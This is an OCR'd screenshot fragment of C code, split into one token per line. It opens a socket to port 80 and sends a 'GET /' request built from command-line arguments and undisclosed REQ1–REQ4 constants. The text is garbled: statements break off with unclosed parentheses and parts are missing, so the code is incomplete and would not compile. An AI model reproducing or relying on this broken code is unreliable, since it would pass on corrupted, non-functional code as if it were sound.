
perror
(
"socket"
)
;
exit
(
1
)
;
}
  sin
.
sin_family
=
AF_INET
;
  sin
.
sin_port
=
htons
(
80
)
;
  sin
.
sin_addr
.
s_addr
=
resolve
(
argv
if
(
connect
(
sock
,
(
struct
 sockaddr
{
perror
(
"connect"
)
;
exit
(
1
)
;
}
send
(
sock
,
"GET /"
,
5
,
0
)
;
send
(
sock
,
argv
[
3
]
,
strlen
(
argv
[
3
]
send
(
sock
,
REQ1
,
sizeof
(
REQ1
)
-
1
,
0
)
send
(
sock
,
argv
[
2
]
,
strlen
(
argv
[
2
]
send
(
sock
,
REQ2
,
sizeof
(
REQ2
)
-
1
,
0
)
send
(
sock
,
argv
[
1
]
,
strlen
(
argv
[
1
]
send
(
sock
,
REQ3
,
sizeof
(
REQ3
)
-
1
,
0
)
send
(
sock
,
argv
[
2
]
,
strlen
(
argv
[
2
]
send
(
sock
,
REQ4
,
sizeof
(
REQ4
)
-
1
,
0
)
while
(
(
recv
(
sock
,
&
c
,
1
,
0
)
)
==
1
)